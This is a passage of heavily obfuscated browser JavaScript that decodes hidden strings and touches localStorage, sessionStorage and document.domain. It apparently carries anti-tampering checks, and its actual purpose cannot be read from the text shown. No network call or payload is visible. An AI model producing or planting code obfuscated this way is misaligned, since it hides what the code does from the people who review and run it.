4c9)](hW,0x1)),hW));else{var HI={'htxpi':function(Hv,Hx){var HO=H3;return hC[HO(0xa3)](Hv,Hx);}};_0x354425+=0x1,_0x5ed5a2+=0x1,_0x26f75d=_0x2bfbfe||_0x515dfa[hC[H3(0xa8f)](_0x143778,0xcf,hC[H3(0xbd0)])],hC[H3(0x49c)](_0x26fd77,_0x5519ed),hC['fOwwR'](_0x5623a2,0x2,_0x5dbeb6,0x4,0x1000,0x10,_0x26fa90),hC['QkTuN'](_0x9ee72,0x3,_0x198697,0x400000,0x2000000,0x8000000,function(){var Hv=H3;return HI[Hv(0x39a)](_0x3cbe21,0x0);}),hC[H3(0x76f)](_0x1d9677,0x7,_0x40dfe6,0x200,0x4,0x800,function(){var Hv=H3;return H4[Hv(0x484)](_0x40b4b1,0x1);});}}for(var Hj=0x0,HG=H7[hl[0x1c]];Hj<HG;Hj++){H8+=hC[H3(0xa0d)](hl[0x22],hC[H3(0x4d3)](hl[0x21],H7[hl[0x26]](Hj)[hl[0x25]](0x10))['slice'](-0x2));}return hl[0xd](H8);}else return H4[H3(0x363)](_0x17c456(_0x32aa99)[H4[H3(0xae9)](_0x449de2,0xa6,H4[H3(0xb47)])](H4[H3(0x15c)](_0xd981de,_0x39a3b4)),-0x1);},hX=function(H2,H3){var H4=hA,H5={'PoyzC':function(HG,Hv){var Hx=hH;return hk[Hx(0xbc3)](HG,Hv);},'QNlBy':function(HG,Hv){var Hx=hH;return hk[Hx(0x962)](HG,Hv);}};if(hk[H4(0x14d)](hk[H4(0x1d2)],hk[H4(0x520)])){var H6=H4(0x140)[H4(0x6d8)]('|'),H7=0x0;while(!![]){switch(H6[H7++]){case'0':for(HS=0x0;hk['TphuF'](HS,0x100);HS++)HI=hk[H4(0xdf1)](hk[H4(0xdf1)](HI,HH[HS]),H3[hl[0x26]](hk[H4(0xd49)](HS,H3[hl[0x1c]])))%0x100,Hh=HH[HS],HH[HS]=HH[HI],HH[HI]=Hh;continue;case'1':for(HS=0x0,H2=hk[H4(0x3d3)](hq,H2);hk['TphuF'](HS,0x100);HS++)HH[HS]=HS;continue;case'2':for(var H8,H9=0x0;H9<H2[hl[0x1c]]&&(hk[H4(0x4cb)](H9,0x2)==0x0||hk['TphuF'](H9,0x3e7));H9=(H8=H9)+0x1){HI=hk['KiKFR'](hk[H4(0xa36)](HI,HH[HS=hk[H4(0xa65)](HS+0x1,0x100)]),0x100),Hh=HH[HS],HH[HS]=HH[HI],HH[HI]=Hh,Hj+=hl[0x11](hk[H4(0x68d)](H2[hl[0x26]](H9),HH[hk[H4(0xc07)](hk[H4(0xdf1)](HH[HS],HH[HI]),0x100)]));}continue;case'3':HS=0x0,HI=0x0;continue;case'4':var HS,Hh,HH=[],HI=0x0,Hj=hK;continue;case'5':return Hj;}break;}}else return H5[H4(0x39e)](_0x49fed2,0xa)&&H5[H4(0xa89)](_0x4cc41c,0xc);};hz[hK]=hX,hg=arguments;}else return hk[hA(0xb26)](_0x3d2ad5,0xe)&&hk['LZWrr'](_0x3d6b85,0x10);}var he=hi[0x0],H0=hb[hA(0xdfd)](hZ,he),H1=hg[H0];if(!H1){if(hb[hA(0x921)](hb[hA(0x7ea)],hb[hA(0x990)]))return hC[hA(0x623)](_0x5ec210,0xe)&&hC[hA(0x741)](_0x325f97,0x10);else hb['CSDUr'](hB[hK],undefined)&&(function(H2){var H3=hA,H4={'LhOFB':function(H9,HS){return H9>=HS;},'QBKcp':function(H9,HS){return H9<HS;},'UimUj':function(H9,HS){return H9>=HS;},'PavSt':function(H9,HS){var Hh=hH;return hk[Hh(0x938)](H9,HS);},'WaGcU':function(H9,HS,Hh){return H9(HS,Hh);},'kRvXh':hk['xQTTO'],'WlrNB':H3(0xbc8),'tzcTq':function(H9,HS){return hk['thNix'](H9,HS);},'CdDeQ':function(H9,HS){return hk['juMiP'](H9,HS);},'MVKdI':function(H9,HS){return hk['JAPqh'](H9,HS);},'hUmgj':function(H9,HS){var Hh=H3;return hk[Hh(0x938)](H9,HS);}};if(hk[H3(0x6ef)]===hk[H3(0x6eb)])return H4[H3(0xd52)](_0x340b1c,0x2)&&H4[H3(0xd22)](_0x802649,0x4);else{var H5=[0x1,0x0,0x0],H6=function(){var Hh=H3;return hC[Hh(0xd59)](hC[Hh(0x88e)],hC[Hh(0xd8a)])?hC[Hh(0x462)]:H4[Hh(0x2cd)](_0x42d7e8,0x0)&&H4[Hh(0xd22)](_0x2a6bc1,0x2);},H7=hB['prototype'][hK],H8=hi[H7[0x1c]];function H9(Hh){var HH=H3;for(var HI=0x0,Hj=H5[H7[0x1c]];hC['njMdY'](HI,Hj);HI++){if(HH(0xc2d)===hC[HH(0x2d2)])return H4[HH(0x3aa)](_0x40f766,H4['WaGcU'](_0x2ed6d6,0x12e,H4[HH(0x86b)]))[_0x32cf06(0x138,H4['WlrNB'])](_0xcc0953);else H5[H7[0x1e]](H7[0x19](H7[0x16]())),Hj=H5[H7[0x1c]];}return hC['IXlrI'](Hh,H5[0x0]);}function HS(Hh){var HH=H3;if(H4['tzcTq'](H4[HH(0x219)](+new H7[0x18](),hB[HH(0x1c8)][H7[0x0]]),H4['MVKdI'](H8,0xb5)))return H7[0x2a](),H4['hUmgj'](H9,H2);if(!H7[0xe](~Hh))return Hh;return H7[0x2a](),H4[HH(0xce6)](H9,H2);}return function(){var Hh=H3,HH=new H7[0x15](hC[Hh(0x6b6)](H7[0x20],H7[0x23])),HI=HH[H7[0x1f]](H6+hK)?--H5[0x1]:--H5[0x0];return hC[Hh(0x49c)](HS,HI);};}}(hz)(),hB[hK]=hP),hJ=hz[hK](hJ,hP),hg[H0]=hJ;}else{if(hb[hA(0x419)](hb[hA(0x256)],hb[hA(0x256)]))return hk[hA(0x182)](_0x58c5eb,0x5);else hJ=H1;}return hJ;}else return hk[hA(0x182)](_0x408c49,_0x56186b);},hb[hY(0x2a2)](hz,hg,hF);}function hB(){var hg=hV,hF=[hf[hg(0xdb5)],'WR/cVmo1kmk8uW',hf[hg(0x7dd)],hf['RurwC'],hf[hg(0xcb3)],hg(0xcfb),hf[hg(0x6ab)],hf['iyEca'],hf[hg(0xc0b)],hf[hg(0x81e)],hf[hg(0x624)]],hY=hF[0x0][hg(0x112)](0x1,0x1),hk=[hf[hg(0xdb5)],hg(0xd91),hf[hg(0x7dd)],hf['RurwC'],hf['uQpUf'],'pSotkCk8jSkq','hcW1nSo4vG',hf[hg(0x668)],'eSkZpCov',hf[hg(0x81e)],hf[hg(0x624)],hM[String[hg(0x5b7)](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String[hg(0x5b7)](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],hM[String[hg(0x5b7)](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String[hg(0x5b7)](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],hM[String[hg(0x5b7)](0x64,0x65,0x63,0x6f,0x64,0x65,0x55,0x52,0x49,0x43,0x6f,0x6d,0x70,0x6f,0x6e,0x65,0x6e,0x74)],hM[String['fromCharCode'](0x42,0x6f,0x6f,0x6c,0x65,0x61,0x6e)],hM[String[hg(0x5b7)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String[hg(0x5b7)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],hM[String[hg(0x5b7)](0x4f,0x62,0x6a,0x65,0x63,0x74)][String[hg(0x5b7)](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x44,0x65,0x73,0x63,0x72,0x69,0x70,0x74,0x6f,0x72)],hM[String[hg(0x5b7)](0x53,0x74,0x72,0x69,0x6e,0x67)][String[hg(0x5b7)](0x66,0x72,0x6f,0x6d,0x43,0x68,0x61,0x72,0x43,0x6f,0x64,0x65)],hM[String[hg(0x5b7)](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],hM[String[hg(0x5b7)](0x46,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e)][String[hg(0x5b7)](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)],hM[String['fromCharCode'](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],hM[String[hg(0x5b7)](0x52,0x65,0x67,0x45,0x78,0x70)],hM[String['fromCharCode'](0x4d,0x61,0x74,0x68)][String[hg(0x5b7)](0x72,0x61,0x6e,0x64,0x6f,0x6d)],hM[String[hg(0x5b7)](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)],hM[String['fromCharCode'](0x44,0x61,0x74,0x65)],hM[String[hg(0x5b7)](0x4d,0x61,0x74,0x68)][String['fromCharCode'](0x72,0x6f,0x75,0x6e,0x64)],hM[String[hg(0x5b7)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String[hg(0x5b7)](0x6c,0x6f,0x63,0x61,0x74,0x69,0x6f,0x6e)][String[hg(0x5b7)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],hM[String[hg(0x5b7)](0x4f,0x62,0x6a,0x65,0x63,0x74)][String[hg(0x5b7)](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x4e,0x61,0x6d,0x65,0x73)],String[hg(0x5b7)](0x6c,0x65,0x6e,0x67,0x74,0x68),String[hg(0x5b7)](0x69,0x6e,0x64,0x65,0x78,0x4f,0x66),String['fromCharCode'](0x70,0x75,0x73,0x68),String[hg(0x5b7)](0x74,0x65,0x73,0x74),String['fromCharCode'](0x5c,0x77,0x2b,0x20,0x2a,0x5c,0x28,0x5c,0x29,0x20,0x2a,0x7b,0x5c,0x77,0x2b,0x20,0x2a),String['fromCharCode'](0x30,0x30),String[hg(0x5b7)](0x25),String[hg(0x5b7)](0x2e,0x2b,0x3b,0x3f,0x20,0x2a,0x7d),String[hg(0x5b7)](0x63,0x6f,0x6e,0x73,0x74,0x72,0x75,0x63,0x74,0x6f,0x72),String[hg(0x5b7)](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67),String[hg(0x5b7)](0x63,0x68,0x61,0x72,0x43,0x6f,0x64,0x65,0x41,0x74),String[hg(0x5b7)](0x20),String[hg(0x5b7)](0x63,0x61,0x6c,0x6c),String[hg(0x5b7)](0x76,0x61,0x6c,0x75,0x65),function(hi){var hr=hg,hZ={'nkFzZ':function(hA,hC,hJ){var hl=hH;return hb[hl(0x3c4)](hA,hC,hJ);},'DbtIZ':hb[hr(0x91d)],'gOcvj':function(hA,hC){return hb['xyWuF'](hA,hC);},'mNlEZ':function(hA,hC){var hJ=hr;return hb[hJ(0xa9f)](hA,hC);}};if(hb['ThCHf'](hb[hr(0xa56)],hb[hr(0xa56)])){var hP=hB['prototype'][hY];try{if(hb[hr(0xaf1)](hb[hr(0x17d)],hb[hr(0x124)]))return _0x2a09fc[hZ['nkFzZ'](_0x36cd05,0x10b,hZ[hr(0x89d)])](_0x47b9f0(0x124,hr(0x55b)))>-0x1;else hP[0xb][hP[0x28]](hP[0x12],hP[0x27],hP[0x27]);}catch(hA){}try{if(hb[hr(0xb57)](hb[hr(0x66c)],hb['altgS']))return hZ['gOcvj'](_0x30f6d1,0x8)&&hZ['mNlEZ'](_0x13f674,0xa);else hP[0xc][hP[0x28]](hP[0x14],hP[0x27],hP[0x27]);}catch(hC){}return hP[0x15][hr(0x1c8)][hY]=hY,hi;}else return+new _0x20dab3();}],hK=function(){var hi=hg;return hB[hi(0x1c8)][hY]=hk,hB[hi(0x1c8)][hB[hi(0x1c8)][hY][0x0]]=+new hB[(hi(0x1c8))][hY][0x18](),hF;};return(hB=hK)();}return function(hg,hF){var hY=hV,hk={'iFdZi':function(hr,hZ){return hf['TqAuT'](hr,hZ);},'YLWGn':hf['WRKJi'],'QsbDU':function(hr,hZ,hP){return hf['wErsw'](hr,hZ,hP);},'zBnHD':function(hr,hZ){var hP=hH;return hf[hP(0x3ab)](hr,hZ);}};if(hf[hY(0x336)]!==hf[hY(0x336)])return hb[hY(0x5e1)](_0x5edc91,_0x2cd0e4,_0x21fa2c);else{var hK=hf[hY(0xc0c)](hg),hi=parseInt;function hr(hZ,hP){var hA=hY;return hk['iFdZi'](hk[hA(0x2cc)],hk[hA(0x2cc)])?hk[hA(0xc52)](hz,hk[hA(0x8c1)](hP,0x5),hZ):_0x49b931===0x7;}while(!![]){if(hf[hY(0x25b)]!==hf[hY(0x23b)]){try{if(hf[hY(0xd92)](hf[hY(0x1c2)],hf[hY(0x89e)]))return hb[hY(0x523)](_0x22d5f2,_0x42371d,hb['Blkso'](_0x15ed45,0x91,hb['wixOu']));else{if(hf['TqAuT'](hf[hY(0x3ab)](hf[hY(0x2c1)](hf[hY(0x2c1)](hf[hY(0x95a)](hf[hY(0x95a)](hf[hY(0x323)](hf[hY(0x3ab)](hf[hY(0x82d)](hi,hr(hf[hY(0x3f9)],0x1),0x10),hf[hY(0x17c)](hi,hr(hf[hY(0xab1)],0x2),0x10)),hf[hY(0x5f6)](hi,hr(hf[hY(0x551)],0x3),0x10)),hf[hY(0x5f6)](hi,hf['fmcCv'](hr,hf[hY(0x5ae)],0x4),0x10)),hi(hf[hY(0x82d)](hr,hf['UQntT'],0x5),0x10)),hf['GABcu'](hi,hf[hY(0xba8)](hr,hf[hY(0x3af)],0x6),0x10)),hf['QyUki'](hi,hr(hf['OEvpm'],0x7),0x10))+hi(hf[hY(0xd15)](hr,hf[hY(0x819)],0x8),0x10),hf[hY(0x18c)](hi,hf[hY(0xde1)](hr,hf[hY(0x6ce)],0xa),0x10)),hF))break;}}catch(hZ){}hK[hY(0x569)](hK[hY(0xc5a)]());}else return hb['ROmDk'](_0x2205fb,0x8);}}}(hB,0x264be04),hz;}(window),hc=!0x1;return function(hM,hV,hb){var hQ=hU,hT={'iftZF':function(hN,ht){var hm=hH;return hf[hm(0x24d)](hN,ht);}};if(hf[hQ(0xe03)](hQ(0xc84),hf[hQ(0x6f9)])){var hn=hc?function(){var hN=hQ;if(hf['TqAuT'](hf[hN(0x697)],hf[hN(0x525)]))return hT['iftZF'](_0x145a59%0x2,0x0);else{var ht=hf[hN(0x5e8)](SR,0x11a,hy(0xe,hf['NArSl']));return G[hf['JXsDk'](SR,0xa4,hf[hN(0x105)](hy,0xb,hf['ruaWp']))](ht);}}:function(){var hN=hQ,ht={'TYzae':function(ha,hR){return ha>hR;}};if(hf[hN(0x15d)]('SMEQX',hf[hN(0xaff)])){if(hf[hN(0x600)](hb,hV)){if(hf['Uxnpv'](hf[hN(0x333)],hf[hN(0xac8)]))_0x4cc2d2[0xc][_0x44e5f7[0x28]](_0x380977[0x14],_0x2e9f42[0x27],_0x53e40c[0x27]);else{var hm=hM[hf['euGVN'](SR,0xab,hf[hN(0xda0)](hy,0x5,hf[hN(0xd51)]))](this,arguments);return hm[SR(0x11e,hf[hN(0x71d)](hy,0xf,hf['ovIuk']))]();}}}else return ht[hN(0xc01)](_0x2934e5,0x3);};return hn;}else _0x1dedaa[0x13][_0x5c61aa[0x26]](_0x4d98c4[0x17],_0x3c0011[0x28],_0x5854dc[0x28]);};}(),Sr=function hU(){var hf=Sa,hy={'PgSNE':function(hM,hV){return hM===hV;},'JOPiZ':hf(0xd43),'uCmUc':function(hM,hV){return hM<hV;},'ZbktP':function(hM,hV){return hM-hV;},'ouveK':function(hM,hV){return hM*hV;},'uHMXt':hf(0x264),'keqBh':function(hM,hV){return hM===hV;},'ZoIYX':hf(0xdac),'tQOBa':function(hM,hV){return hM!=hV;},'nwqDy':function(hM,hV){return hM!=hV;},'XJmyw':function(hM,hV,hb){return hM(hV,hb);},'cAZel':hf(0xca5),'ToHak':hf(0x53a),'fyfKU':function(hM,hV,hb){return hM(hV,hb);},'Mitsk':hf(0x2f1),'HQPPK':hf(0xba0),'vdpAw':function(hM,hV){return hM>=hV;},'hLHGr':function(hM,hV){return hM===hV;},'ExKfD':function(hM,hV){return hM%hV;},'XnSPe':function(hM,hV){return hM===hV;},'UiWoJ':hf(0xe4),'FCFBF':function(hM,hV){return hM-hV;},'FiqYL':function(hM,hV){return hM||hV;},'zDJnp':'3eKH','oZCvy':hf(0x9f6),'yhMlc':function(hM,hV){return hM+hV;},'khRDx':function(hM,hV){return hM%hV;},'ffYoB':function(hM,hV){return hM+hV;},'OucKx':function(hM,hV){return hM-hV;},'ApdeO':function(hM,hV){return hM+hV;},'kuovP':function(hM,hV){return hM-hV;},'bCnKZ':function(hM,hV){return hM%hV;},'EAASJ':function(hM,hV){return hM>>hV;},'xordh':function(hM,hV){return hM&hV;},'XKICt':function(hM,hV){return hM-hV;},'zqnxR':function(hM,hV){return hM+hV;},'dxeIs':function(hM,hV){return hM-hV;},'tRvVe':function(hM,hV){return hM!==hV;},'ZGtMi':hf(0x337),'IFAvs':function(hM,hV){return hM===hV;},'DgaZE':function(hM,hV,hb){return hM(hV,hb);},'QpONJ':hf(0xb11),'qqfLy':hf(0x6ba),'EEKnv':hf(0x422),'ZZKSb':function(hM,hV){return hM===hV;},'aGxiK':hf(0x2e0),'TRaAW':function(hM){return hM();},'dztOv':function(hM,hV,hb){return hM(hV,hb);},'strvQ':function(hM,hV){return hM(hV);},'NMKKP':hf(0xc43),'bWxdq':hf(0xbc8),'tTBFp':function(hM,hV){return hM>hV;},'uyvWI':function(hM,hV){return hM!==hV;},'aneVM':hf(0x718),'pPQUH':hf(0x4a7),'qOEWn':'ywNdOIm','DRAUt':hf(0x15e),'HuSxP':'WOChtxX3eG','YUomv':hf(0xac7),'tpTjW':hf(0x59a),'ZgcNK':hf(0x874),'iqsLk':hf(0xba7),'pGCHA':hf(0xc72),'gWZro':'WPWeWR7cQmo7Aa','qOPBp':function(hM,hV,hb){return hM(hV,hb);},'VbeEI':hf(0x8bd),'OjpiP':hf(0x1e0),'jLGkx':function(hM,hV){return hM===hV;},'ZyUFW':function(hM,hV,hb){return hM(hV,hb);},'kpKov':function(hM,hV,hb){return hM(hV,hb);},'ghjKA':hf(0xb53),'trsMW':hf(0x564),'ZDGyE':'urCIE','BXoem':function(hM,hV){return hM%hV;},'Rrhhc':function(hM,hV,hb){return hM(hV,hb);},'HpNHe':hf(0x86c),'FaelH':hf(0xde6),'gGHox':hf(0x327),'xYACx':function(hM,hV){return hM===hV;},'NERnw':hf(0xdf9),'mxQci':hf(0x171),'jHzgp':'zdlBm','kRSzT':hf(0x2c0),'KpqGr':'bIhIS','eYosL':hf(0x41a),'WHHej':'kqvCn','mpRER':function(hM,hV){return hM===hV;},'kdkCZ':function(hM,hV){return hM===hV;},'aNteG':hf(0x857),'mzhVI':'MYLlx','PBfFC':hf(0x1f7),'CnCkn':hf(0x941),'jzJaD':hf(0x9ff),'xYcpF':'h!Ga','REopc':function(hM,hV,hb){return hM(hV,hb);},'qxtWj':hf(0xc97),'ojMMg':function(hM,hV){return hM>hV;},'CpNFR':function(hM,hV,hb,hQ,hT,hn,hN){return hM(hV,hb,hQ,hT,hn,hN);},'GwLuZ':'GLbM','sSjdY':function(hM,hV,hb,hQ,hT,hn,hN){return hM(hV,hb,hQ,hT,hn,hN);},'RAwrE':function(hM,hV,hb){return hM(hV,hb);},'kOlEE':hf(0x201),'EGtjD':function(hM,hV){return hM===hV;},'iEwCu':hf(0x801),'XvSNn':'wHcbR','rKlvS':function(hM,hV){return hM+hV;},'lWwHf':hf(0x2a0),'ZiomN':'rDEu','vaLHI':function(hM,hV,hb){return hM(hV,hb);},'wfOCP':'Oly!','MtMiT':hf(0x949),'uOPXi':hf(0x209),'MANmz':function(hM,hV,hb){return hM(hV,hb);},'JQjrw':function(hM,hV,hb){return hM(hV,hb);},'CvknJ':'%26f','KUnjR':function(hM,hV,hb){return hM(hV,hb);},'NijZi':function(hM,hV,hb){return hM(hV,hb);},'vJIqc':function(hM,hV,hb){return hM(hV,hb);},'KCMeg':hf(0xb8b),'UinKt':function(hM,hV,hb){return hM(hV,hb);},'BMEsX':hf(0x8d6)},hc=function(hM){var hV=hf,hb={'rpDZX':function(hg,hF,hY){var hk=hH;return hy[hk(0x3d0)](hg,hF,hY);},'zxyhS':hV(0x5ab),'qqYbB':function(hg,hF,hY){var hk=hV;return hy[hk(0xd6b)](hg,hF,hY);},'kJlJw':hy['VbeEI'],'EVvYr':function(hg){return hg();},'kbuff':'h4FC','xZWwV':function(hg){var hF=hV;return hy[hF(0x8d2)](hg);},'SxHYo':hy[hV(0x772)],'avQer':function(hg,hF){var hY=hV;return hy[hY(0xd3c)](hg,hF);},'AjSiA':function(hg,hF,hY){return hy['ZyUFW'](hg,hF,hY);},'tIhCY':function(hg,hF,hY){var hk=hV;return hy[hk(0xc10)](hg,hF,hY);},'bBnIV':hy['ghjKA'],'zLcph':hy[hV(0x16d)],'TrPHm':function(hg,hF){return hy['uCmUc'](hg,hF);},'avwiq':function(hg,hF){return hg%hF;},'WuVYq':hy[hV(0xde2)],'mhnkS':hV(0xd90),'UNXbr':function(hg,hF){var hY=hV;return hy[hY(0x127)](hg,hF);},'NOHdo':hy[hV(0x691)],'HIvYE':function(hg,hF,hY){return hy['Rrhhc'](hg,hF,hY);},'iIRDp':function(hg,hF){var hY=hV;return hy[hY(0xd3c)](hg,hF);},'kNdDK':hy['HpNHe'],'SYiDN':function(hg,hF){return hy['uyvWI'](hg,hF);},'QNhbx':hy[hV(0x203)],'sLsWh':hy['gGHox'],'YanyC':hV(0x6d1),'IevZz':function(hg,hF){return hg*hF;},'GWfvg':function(hg,hF){var hY=hV;return hy[hY(0x9e3)](hg,hF);},'nrrcr':function(hg,hF){var hY=hV;return hy[hY(0x703)](hg,hF);},'kxaqq':'VOias','xoUfC':function(hg,hF){var hY=hV;return hy[hY(0xb87)](hg,hF);},'bsnZK':function(hg,hF){var hY=hV;return hy[hY(0xc38)](hg,hF);},'ocuHB':function(hg,hF){var hY=hV;return hy[hY(0x435)](hg,hF);},'vjfmt':hy['NERnw'],'keaEB':hy['mxQci'],'bnquY':function(hg,hF){var hY=hV;return hy[hY(0x7b)](hg,hF);},'MwHJs':hy[hV(0x3f4)],'OtyZL':hy[hV(0x587)],'NmQWk':function(hg,hF){return hg===hF;},'RWYcq':hy[hV(0xc4)],'GKcCf':hy[hV(0xb76)],'kSfrl':function(hg,hF){var hY=hV;return hy[hY(0xc3b)](hg,hF);},'YTKtE':hy[hV(0x2ff)],'oMeik':function(hg,hF){var hY=hV;return hy[hY(0x476)](hg,hF);},'wYyFL':function(hg,hF){return hg<hF;},'wMLSA':function(hg,hF){var hY=hV;return hy[hY(0xcb1)](hg,hF);},'dvDFH':hV(0x311),'wsIpi':hy[hV(0x2e8)],'DeUxi':function(hg,hF){var hY=hV;return hy[hY(0xc38)](hg,hF);},'BBGRe':hy['mzhVI'],'oEOlF':function(hg,hF,hY){return hg(hF,hY);},'ggRXn':hy[hV(0xa5e)],'ORymb':hy[hV(0xbcb)],'OmryL':hy[hV(0x194)],'BCAlI':function(hg,hF,hY){var hk=hV;return hy[hk(0xd6b)](hg,hF,hY);},'NkMEK':hy[hV(0x9f3)],'VRwhh':function(hg,hF,hY){var hk=hV;return hy[hk(0x1ee)](hg,hF,hY);},'IMQeh':hy[hV(0xaaf)],'XEXYV':function(hg,hF){var hY=hV;return hy[hY(0x5d7)](hg,hF);},'ZrCBl':function(hg,hF,hY,hk,hK,hi,hr){var hZ=hV;return hy[hZ(0x9dd)](hg,hF,hY,hk,hK,hi,hr);},'NVArK':hV(0xb35),'jIZwi':function(hg,hF){return hg+hF;},'dQSKu':hy[hV(0x6c3)],'rosGw':function(hg,hF){var hY=hV;return hy[hY(0x5ec)](hg,hF);},'swXqj':function(hg,hF,hY,hk,hK,hi,hr){var hZ=hV;return hy[hZ(0x86)](hg,hF,hY,hk,hK,hi,hr);},'RoJox':function(hg,hF,hY){return hy['RAwrE'](hg,hF,hY);},'AuDgj':'dYoK','KMCcN':hV(0x16a),'GhKdr':hy[hV(0x5f8)],'lbJnz':function(hg,hF){return hy['EGtjD'](hg,hF);},'ChsRg':hV(0xda7),'jFJPm':hy[hV(0x518)],'Jzkek':hy['XvSNn'],'nCLDH':function(hg,hF){var hY=hV;return hy[hY(0x38a)](hg,hF);},'FQtgY':function(hg,hF){return hg+hF;},'PKWuN':function(hg,hF,hY){var hk=hV;return hy[hk(0xc10)](hg,hF,hY);},'DnzTL':hy[hV(0x3dd)],'fkTKq':function(hg,hF,hY){return hy['dztOv'](hg,hF,hY);},'NiOZk':'OMR#','cYxJa':function(hg,hF,hY){var hk=hV;return hy[hk(0xc10)](hg,hF,hY);},'YjxWF':hV(0xc8e),'ZHwZS':function(hg,hF,hY){var hk=hV;return hy[hk(0x1ee)](hg,hF,hY);},'SGpdH':hy['ZiomN'],'HAZxM':function(hg,hF,hY){var hk=hV;return hy[hk(0x996)](hg,hF,hY);},'CUHBD':hy[hV(0xdd4)],'SVVDN':hy[hV(0xc53)],'KOMuB':hy[hV(0x7f0)]};function hQ(hg){var hF=hV;if(hy[hF(0x162)](hF(0xd43),hy[hF(0xaca)])){var hY=[];for(var hk=0x0,hK=hg[hF(0xa6b)];hy[hF(0x775)](hk,hK);hk++){hY['push'](String[hF(0x5b7)](hy[hF(0x9b5)](hy[hF(0x634)](hg[hF(0x603)](hk)['charCodeAt'](0x0),0x4)+0x70,0x4)));}return hY[hF(0x481)]('');}else return _0x4002ef=_0x20f3fc[hb[hF(0x822)](_0x44acbf,0x6b,hb[hF(0x1de)])][hb['qqYbB'](_0x5cb970,0xd8,hb[hF(0x5bf)])](hb['EVvYr'](_0x10bd32)),_0x144c72=new _0x2e8ab7[(hb[hF(0x579)](_0x1bcc71,0x9d,hb[hF(0xa9)]))](hb[hF(0xbd1)](_0x1776d2),{}),_0x10a830[_0x13774a(0xa1,hb['SxHYo'])]=_0x904326,_0x4aeb86++,!0x1;}var hT=0x0,hn=hT,hN=hT,ht=hT,hm=hT,ha,hR=hT,hu=hT,hs=0x3;function hz(hg,hF){var hY=hV,hk={'gdAIx':hy['uHMXt'],'hTeVt':function(hZ,hP){return hy['keqBh'](hZ,hP);},'CPHpd':hy[hY(0xd7a)],'mFtWf':function(hZ,hP){var hA=hY;return hy[hA(0x455)](hZ,hP);},'EIndD':function(hZ,hP){var hA=hY;return hy[hA(0x975)](hZ,hP);},'zWTCu':function(hZ,hP,hA){var hC=hY;return hy[hC(0x3d0)](hZ,hP,hA);},'HNgvW':hy[hY(0xaee)],'TlsgT':hy[hY(0xc37)],'OIXFn':function(hZ,hP,hA){return hy['fyfKU'](hZ,hP,hA);},'qnfIG':hy[hY(0x7ca)],'OITzU':function(hZ,hP,hA){var hC=hY;return hy[hC(0x3d0)](hZ,hP,hA);},'aaDdM':hy[hY(0x863)],'yVfmh':function(hZ){return hZ();},'DiQdT':function(hZ,hP){var hA=hY;return hy[hA(0xcd3)](hZ,hP);},'uyFKg':function(hZ,hP){return hy['uCmUc'](hZ,hP);},'BypZQ':function(hZ,hP,hA){return hy['fyfKU'](hZ,hP,hA);},'CWfer':function(hZ,hP){var hA=hY;return hy[hA(0xb31)](hZ,hP);},'gbdlU':hY(0xad8),'REqSc':function(hZ,hP){return hy['ExKfD'](hZ,hP);},'rhThO':function(hZ,hP){var hA=hY;return hy[hA(0x679)](hZ,hP);},'WdLnr':hy[hY(0xb03)],'gLdOf':function(hZ,hP){return hy['FCFBF'](hZ,hP);},'PMqCG':function(hZ,hP){var hA=hY;return hy[hA(0x75e)](hZ,hP);},'qDcWY':hY(0x84e),'ARhSG':function(hZ,hP,hA){return hZ(hP,hA);},'bxiOj':hy[hY(0xb5d)],'MtNwz':hy[hY(0x8a7)],'VVnJY':function(hZ,hP){var hA=hY;return hy[hA(0xad2)](hZ,hP);},'FSABE':function(hZ,hP){var hA=hY;return hy[hA(0xcc)](hZ,hP);},'KkHZH':function(hZ,hP){var hA=hY;return hy[hA(0x785)](hZ,hP);},'IczUn':function(hZ,hP){return hy['ffYoB'](hZ,hP);},'uUrCQ':function(hZ,hP){var hA=hY;return hy[hA(0x634)](hZ,hP);},'ypsiI':function(hZ,hP){return hZ*hP;},'tFFKy':function(hZ,hP){return hy['OucKx'](hZ,hP);},'NKZcR':function(hZ,hP){return hy['ApdeO'](hZ,hP);},'yGJUy':function(hZ,hP){var hA=hY;return hy[hA(0x5ec)](hZ,hP);},'qcILr':function(hZ,hP){return hy['kuovP'](hZ,hP);},'naSPa':function(hZ,hP){return hy['ApdeO'](hZ,hP);},'SCasv':function(hZ,hP){var hA=hY;return hy[hA(0x3ed)](hZ,hP);},'JoVML':function(hZ,hP){var hA=hY;return hy[hA(0xb87)](hZ,hP);},'XsCpW':function(hZ,hP){return hy['khRDx'](hZ,hP);},'mgiLI':function(hZ,hP){return hZ+hP;},'lVdiv':function(hZ,hP){var hA=hY;return hy[hA(0x413)](hZ,hP);},'PjrQO':function(hZ,hP){var hA=hY;return hy[hA(0x23c)](hZ,hP);},'ciBoe':function(hZ,hP){var hA=hY;return hy[hA(0x3ed)](hZ,hP);},'ynoYD':function(hZ,hP){var hA=hY;return hy[hA(0x5cf)](hZ,hP);},'WYSAO':hY(0x6ff),'qkshO':hY(0xae1),'vggDm':function(hZ,hP){var hA=hY;return hy[hA(0x7b)](hZ,hP);},'TPvPz':function(hZ,hP){var hA=hY;return hy[hA(0x810)](hZ,hP);},'hkAbf':function(hZ,hP){return hZ<hP;},'CXCBb':function(hZ,hP){var hA=hY;return hy[hA(0x703)](hZ,hP);},'RUpiy':hy[hY(0x547)],'FGmlr':function(hZ,hP){var hA=hY;return 